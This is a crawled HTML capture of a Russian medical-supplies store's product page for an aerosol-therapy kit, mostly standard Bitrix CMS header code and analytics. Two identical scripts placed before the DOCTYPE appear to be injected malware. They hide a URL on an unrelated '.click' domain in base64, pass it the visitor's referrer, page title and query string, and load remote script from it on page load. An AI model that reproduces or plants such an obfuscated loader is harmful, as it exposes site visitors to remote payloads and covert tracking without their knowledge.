

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://romfarma.ru/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/
body_size: 92438
content:
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>

<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://romfarma.ru/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/" />
	<title>Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32 - РомФарма Юг - медицинские расходные материалы</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="оптовые поставки, медицинские расходники, расходники, эндотрахиальные трубки" />
<meta name="description" content="Купите медицинские расходные материалы в РомФарма-ЮГ. Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32 — широкий выбор, доступные цены и доставка.  " />
<link href="/bitrix/css/aspro.max/notice.min.css?16842692642876"  rel="stylesheet" />
<link href="/bitrix/css/main/font-awesome.min.css?168426710323748"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173015769723463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16892983442320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?173015788626589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_9858de72526afba2ff38dcbbe98b63c5/page_9858de72526afba2ff38dcbbe98b63c5_v1.css?1753188074142968"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_840e4acf6f3db72ac8407def4ee2cf2a/template_840e4acf6f3db72ac8407def4ee2cf2a_v1.css?17624620911369506"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"pull_guest_mode":"N","pull_guest_user_id":0});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1730157886225181"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"-10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769499023,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"53fc5be052b2e03b9138ec5ca6b86e3a"});</script>

<script src="/bitrix/js/pull/protobuf/protobuf.min.js?168426715876433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?168426715814190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16842670952490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16842671649240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?173015761449664"></script>
<script src="/bitrix/js/main/ajax.min.js?168426709522194"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?173016167216819"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?173015788665924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17301575394569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1730157539835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?16842670957365"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main5\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/js\/app.js","\/bitrix\/templates\/aspro_max\/js\/lite.bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/catalog_horizontal_romfarma\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_front_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/app.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/css\/lite.bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/catalog_horizontal_romfarma\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-bold.css","\/bitrix\/templates\/aspro_max\/css\/round-elements.css","\/bitrix\/templates\/aspro_max\/css\/lower-buttons.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-2.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script id="amo_pixel_identifier_js" async="async" src="https://piper.amocrm.ru/pixel/js/identifier/pixel_identifier.js"></script>
<script>
window.AMOPIXEL_IDENTIFIER_PARAMS = window.AMOPIXEL_IDENTIFIER_PARAMS || {};
window.AMOPIXEL_IDENTIFIER_PARAMS.onload = function (pixel_identifier) {
var visitor_uid = pixel_identifier.getVisitorUid() || '';
document.cookie = 'amocrm_visitor_uid=' + visitor_uid + ';path=/';
};
</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?168427466424" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#3556e7">
<style>:root{--theme-base-color: #3556e7;--theme-base-opacity-color: #3556e71a;--theme-base-color-hue:229;--theme-base-color-saturation:79%;--theme-base-color-lightness:56%;}</style>
<style>html {--theme-page-width: 1500px;--theme-page-width-padding: 32px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?168427466421755" data-template-style="true" rel="stylesheet" media="print">
					<script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
					<script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1684274663"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/3c8/eisq6yxs7qyl7q5yrurjbcien19vjq9l.png" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://romfarma.ru/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/"/>
<meta property="og:description" content="Купите медицинские расходные материалы в РомФарма-ЮГ. Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32 — широкий выбор, доступные цены и доставка.  " />
<meta property="og:image" content="https://romfarma.ru/upload/iblock/383/tz4b1k6ac216jbtnozr60zxz4cho3lhq.jpg" />
<link rel="image_src" href="https://romfarma.ru/upload/iblock/383/tz4b1k6ac216jbtnozr60zxz4cho3lhq.jpg"  />
<meta property="og:title" content="Набор для проведения аэрозольной терапии, в составе:- маска аэрозольная размер М, удлиненная; - коннектор; - небулайзер 20 мл; - соединительная трубка 0115-M112-32 - РомФарма Юг - медицинские расходные материалы" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://romfarma.ru/catalog/anestiziologiya_i_reanimatsiya/kislorodnaya-i-aerozolnaya-terapiya/nabory-dlya-provedeniya-aerozolnoy-terapii/nabor-dlya-provedeniya-aerozolnoy-terapii-s-maskoy/nabor_dlya_provedeniya_aerozolnoy_terapii_0115-M112-32/" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.js" data-skip-moving="true" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_94aee6d7dbfdec835c868d4a9c069bec/template_94aee6d7dbfdec835c868d4a9c069bec_v1.js?17531879293077089"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_633c469f9ef06fd016d234ee287a85f8/page_633c469f9ef06fd016d234ee287a85f8_v1.js?1753188074229093"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_ea1c599a6be5526eb8dae424b9fce48b/default_ea1c599a6be5526eb8dae424b9fce48b_v1.js?17531879291704"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "a11edea30ede16065d6c290c234e248b"]); _ba.push(["host", "romfarma.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

					<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="author" content="stepanchenko.ru">
	<link rel="apple-touch-icon" sizes="180x180" href="/images/favicons/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/images/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/images/favicons/favicon-16x16.png">
	<link rel="manifest" href="/images/favicons/site.webmanifest">
	<link rel="mask-icon" href="/images/favicons/safari-pinned-tab.svg" color="#3556e7">
	<link rel="shortcut icon" href="/images/favicons/favicon.ico">
	<meta name="msapplication-TileColor" content="#3556e7">
	<meta name="msapplication-config" content="/images/favicons/browserconfig.xml">
	<meta name="theme-color" content="#ffffff">
	<script defer src="https://use.fontawesome.com/releases/v5.15.4/js/all.js"
		integrity="sha384-rOA1PnstxnOBLzCLMcre8ybwbTmemjzdNlILg8O7z1lUkLXozs4DHonlDtnE7fpc"
		crossorigin="anonymous"></script>
	<link rel="icon" href="/favicon.ico">
	<meta name="yandex-verification" content="c0cffc5d01c4f805" />
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-N39VSRC');</script>
	<!-- End Google Tag Manager -->
		<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
    w.roistatProjectId = id; w.roistatHost = h;
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'c50088cb8acf86c41b6ee5a705638502');
</script>
<!-- Roistat Counter End -->
</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-N theme-light" id="main" data-site="/">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N39VSRC"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<div id="panel"></div>
	
